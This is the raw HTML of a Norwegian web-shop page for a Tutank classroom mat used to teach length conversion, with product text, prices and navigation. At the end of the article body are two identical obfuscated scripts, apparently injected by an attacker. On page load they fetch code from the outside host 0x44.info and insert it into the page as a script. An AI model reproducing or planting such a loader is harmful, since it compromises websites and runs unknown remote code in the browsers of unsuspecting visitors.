			<img width="350" height="108" src="https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png" class="attachment-full size-full wp-image-4188" alt="" srcset="https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png 350w, https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard-300x93.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fbe512" data-id="9fbe512" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccd927 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7ccd927" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://tutank.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7ccd927">Søk</label>

					
					<input id="elementor-search-form-7ccd927" placeholder="Søk..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Søk">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-27d66552 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27d66552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c527a52" data-id="4c527a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4428f72 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4428f72" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-none">
				<ul id="menu-1-4428f72" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3080"><a href="https://tutank.com/" class="elementor-item menu-link">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6785"><a href="https://tutank.com/gratis/" class="elementor-item menu-link">Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3703"><a href="https://tutank.com/alle-produkter-2/" class="elementor-item menu-link">Alle produkter</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://tutank.com/tutank-pvc-utgave/" class="elementor-sub-item menu-link">PVC utgave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://tutank.com/konkreter-2/" class="elementor-sub-item menu-link">Konkreter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://tutank.com/plakater/" class="elementor-sub-item menu-link">Plakater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6288"><a href="https://tutank.com/skolepakker-pvc/" class="elementor-sub-item menu-link">Skolepakker PVC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://tutank.com/bruksanvisning/" class="elementor-sub-item menu-link">Brukerveiledning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://tutank.com/dette-er-aktiv-lering/" class="elementor-item menu-link">Aktiv læring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2968"><a href="https://tutank.com/international/" class="elementor-item menu-link">Other languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://tutank.com/english-2/" class="elementor-sub-item menu-link">English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://tutank.com/french/" class="elementor-sub-item menu-link">French</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://tutank.com/spanish-2/" class="elementor-sub-item menu-link">Spanish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://tutank.com/international/german/" class="elementor-sub-item menu-link">German</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://tutank.com/international/italian/" class="elementor-sub-item menu-link">Italian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://tutank.com/turkish/" class="elementor-sub-item menu-link">Turkish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://tutank.com/finnish/" class="elementor-sub-item menu-link">Finnish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2969"><a href="https://tutank.com/kontakt/" class="elementor-item menu-link">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://tutank.com/om-oss/" class="elementor-sub-item menu-link">Om oss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://tutank.com/kunder/" class="elementor-item menu-link">Kunder</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/TutankGames/" class="elementor-item menu-link">Facebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://tutank.com/media/" class="elementor-item menu-link">Media</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4428f72" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3080"><a href="https://tutank.com/" class="elementor-item menu-link" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6785"><a href="https://tutank.com/gratis/" class="elementor-item menu-link" tabindex="-1">Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3703"><a href="https://tutank.com/alle-produkter-2/" class="elementor-item menu-link" tabindex="-1">Alle produkter</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://tutank.com/tutank-pvc-utgave/" class="elementor-sub-item menu-link" tabindex="-1">PVC utgave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://tutank.com/konkreter-2/" class="elementor-sub-item menu-link" tabindex="-1">Konkreter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://tutank.com/plakater/" class="elementor-sub-item menu-link" tabindex="-1">Plakater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6288"><a href="https://tutank.com/skolepakker-pvc/" class="elementor-sub-item menu-link" tabindex="-1">Skolepakker PVC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://tutank.com/bruksanvisning/" class="elementor-sub-item menu-link" tabindex="-1">Brukerveiledning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://tutank.com/dette-er-aktiv-lering/" class="elementor-item menu-link" tabindex="-1">Aktiv læring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2968"><a href="https://tutank.com/international/" class="elementor-item menu-link" tabindex="-1">Other languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://tutank.com/english-2/" class="elementor-sub-item menu-link" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://tutank.com/french/" class="elementor-sub-item menu-link" tabindex="-1">French</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://tutank.com/spanish-2/" class="elementor-sub-item menu-link" tabindex="-1">Spanish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://tutank.com/international/german/" class="elementor-sub-item menu-link" tabindex="-1">German</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://tutank.com/international/italian/" class="elementor-sub-item menu-link" tabindex="-1">Italian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://tutank.com/turkish/" class="elementor-sub-item menu-link" tabindex="-1">Turkish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://tutank.com/finnish/" class="elementor-sub-item menu-link" tabindex="-1">Finnish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2969"><a href="https://tutank.com/kontakt/" class="elementor-item menu-link" tabindex="-1">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://tutank.com/om-oss/" class="elementor-sub-item menu-link" tabindex="-1">Om oss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://tutank.com/kunder/" class="elementor-item menu-link" tabindex="-1">Kunder</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/TutankGames/" class="elementor-item menu-link" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://tutank.com/media/" class="elementor-item menu-link" tabindex="-1">Media</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcd9ef8" data-id="dcd9ef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4acb1b toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4acb1b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Handlekurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2022 post type-post status-publish format-standard has-post-thumbnail hentry category-produkt category-produkt-skole ast-article-single" id="post-2022" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="800" height="1005" src="https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1.png 800w, https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1-300x377.png 300w, https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1-600x754.png 600w, https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1-239x300.png 239w, https://tutank.com/wp-content/uploads/2017/04/Omregning_av_LENGDE-1-768x965.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></div><h1 class="entry-title" itemprop="headline">Omregning av LENGDER</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tutank.com/category/produkt/">Produkt</a>, <a href="https://tutank.com/category/produkt-skole/">Produkt skole</a></span> / Av<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Vis alle innlegg av admin2tutank"
				href="https://tutank.com/author/admin2tutank/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin2tutank			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="fb-root"></div>
<p><strong>Omregning av lengder</strong><br />
Bruk ulike gjenstander og ta mål høyder og lengder. Elevene kan måle hvor høy de er i meter og tar notater av sine resultater i mattebøkene. <em>Tutank omregningstabell av lengder</em> brukes for enkelt å gjøre om fra centimeter til meter, desimeter eller millimeter. Elevene samarbeider i grupper for å lære seg enkel omregning av lengder. Omregningstabellen kan brukes til loddrett summering av ulike måleenheter som f.eks. 2 dm + 5 cm = 250 mm.</p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-large wp-image-2193" src="https://www.norgo.no/wp-content/uploads/2016/02/omregning-av-lengder-1-1-1024x576.jpg" alt="" width="1024" height="576" /></p>
<p>&nbsp;</p>
<p><strong>Slik fungerer <em>Tutank omregning</em>:</strong><br />
Del klassen inn i mindre grupper. Til gjennomføring, bruk gjerne korridoren, deler av klasserommet, gymsal eller uteområde slik at elevene kan bevege seg fysisk frem og tilbake for å ta nødvendige mål og gjøre deres beregninger. Avstanden kan være 10-15 m. Brikkene og notatbøkene plasseres ved omregningstabellene. <em>Tutank omregning</em> kan benyttes til stasjonært stasjonsarbeid, gruppearbeid i ulike fag som f.eks. fag som Mat &amp; Helse, Naturfag, Gym og Matematikk. Konkrete arbeidsoppgaver kan hentes fra lærebøker eller at man improviserer selv.</p>
<p><strong>🙂 </strong><a href="https://www.facebook.com/skeieskole/videos/2029289020631970/"><strong>VIDEO eksempel på omregning (lengder)</strong></a></p>
<p><strong>🙂 <a href="https://www.facebook.com/TutankGames/videos/2276218485936052/">VIDEO eksempel på omregning (liter)</a></strong></p>
<p>Tutank for 2 lag inneholder 2 omregningstabeller og 200 tallbrikker.<br />
Antall samtidige brukere: 8-10<br />
Pris kr 3.980,- (pris for <em>ett</em> lag kr 1.990,-)</p>
<p>For bestilling av 4 eller flere aktivitetsmatter med brikker, kontakt oss for tilbud!<br />
E-post: <a href="mailto:post@activityschools.com">post@activityschools.com</a></p>
<p>Alle priser er oppgitt i norske kroner ekskl. mva og frakt.<br />
Ekspedisjonsgebyr på kr 100 kommer i tillegg til pris.</p>
<p><img decoding="async" class="alignleft size-medium wp-image-2142" src="https://www.norgo.no/wp-content/uploads/2016/02/Omregning_av_LENGDE-239x300.png" alt="" width="239" height="300" srcset="https://tutank.com/wp-content/uploads/2016/02/Omregning_av_LENGDE-239x300.png 239w, https://tutank.com/wp-content/uploads/2016/02/Omregning_av_LENGDE-300x377.png 300w, https://tutank.com/wp-content/uploads/2016/02/Omregning_av_LENGDE-600x754.png 600w, https://tutank.com/wp-content/uploads/2016/02/Omregning_av_LENGDE-768x965.png 768w, https://tutank.com/wp-content/uploads/2016/02/Omregning_av_LENGDE.png 800w" sizes="(max-width: 239px) 100vw, 239px" /></p>
<p>&nbsp;<script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Innlegg">
	                <span class="screen-reader-text">Innleggsnavigasjon</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://tutank.com/partall-og-oddetall-med-primtall/" rel="prev"><span class="ast-left-arrow">&larr;</span> Forrige Innlegg</a></div><div class="nav-next"><a href="https://tutank.com/omregning-av-areal/" rel="next">Neste Innlegg <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/TutankGames/">FØLG OSS PÅ FACEBOOK</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Brukerveiledning</h2><div class="textwidget custom-html-widget">[elementor-template id="5039"]</div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Produkter</h2><ul class="product_list_widget"><li>
	
	<a href="https://tutank.com/produkt/nr-33-tutank-koordinatsystem/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 33 Tutank Koordinatsystem fra (-5,-5) til (4,4)." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/33_Photo_Koordinatsystem_xy_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 33 Tutank Koordinatsystem fra (-5,-5) til (4,4).</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-34-norske-flagget/">
		<img width="300" height="461" src="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 34. NORGES FLAGG i magnetisk utgave" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-300x461.png 300w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-195x300.png 195w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-768x1181.png 768w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-666x1024.png 666w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende-600x923.png 600w, https://tutank.com/wp-content/uploads/2019/04/34_17mai_flagg_2_stÜende.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 34. NORGES FLAGG i magnetisk utgave</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/35-sudoko-med-gangetabell/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 35 Tutank SUDOKU med gangetabellene 1 til 10" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/35_1_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/35_1_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/35_1_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 35 Tutank SUDOKU med gangetabellene 1 til 10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-36-tellus-europa-land-hovedstader/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. Magnetisk." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/04/36_TELLUS_25_med_flagg_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 36 TELLUS 25 med 25 flagg, land og hovedsteder i Europa. Magnetisk.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-omregning-av-lengder-liter-areal-volum-og-masse/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - Omregning av lengder, liter, areal, volum og masse" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/05/18_Omregning_av_masse_no_talleksempel.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - Omregning av lengder, liter, areal, volum og masse</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-gangetabellene/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A4/A3 ark - Gangetabellene 1-10, partall og oddetall 1-100, primtallene 2-97 og koordinatsystem fra (-5,-5) til (10,10)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-768x964.png 768w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no-600x753.png 600w, https://tutank.com/wp-content/uploads/2019/05/1A_Gangetabell_no.png 962w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">A4/A3 ark - Gangetabellene 1-10, partall og oddetall 1-100, primtallene 2-97 og koordinatsystem fra (-5,-5) til (10,10)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span><span class="screen-reader-text">Prisområde: &#107;&#114;&nbsp;2 990 til &#107;&#114;&nbsp;3 990</span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/a4-a3-ark-sudoku-med-gangetabellene-fra-1-til-10/">
